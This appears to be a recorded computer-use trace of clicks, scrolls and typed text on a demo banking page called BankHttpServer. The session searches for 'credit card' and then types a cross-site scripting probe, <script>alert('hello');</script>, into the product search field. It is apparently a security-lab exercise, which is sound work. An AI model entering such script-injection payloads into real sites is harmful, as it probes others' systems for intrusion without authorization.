
mouse_move(761, 68)

click(1052, 2)

mouse_move(157, 166)

Scroll BankHttpServer back to the top, then click into the banking page's Product Name field.
scroll(up, 3)

scroll(up, 3)

mouse_move(497, 268)

mouse_move(377, 199)

click(329, 205)

Finish entering 'credit card' as the product name and submit the search.
text(t card)

click(641, 83)

mouse_move(533, 247)

Search for <script>alert('hello');</script> as a product and dismiss the 'hello' alert.
click(359, 83)

text(<script)

text(>ale)

text(rt(')

text('h)

text(ello')
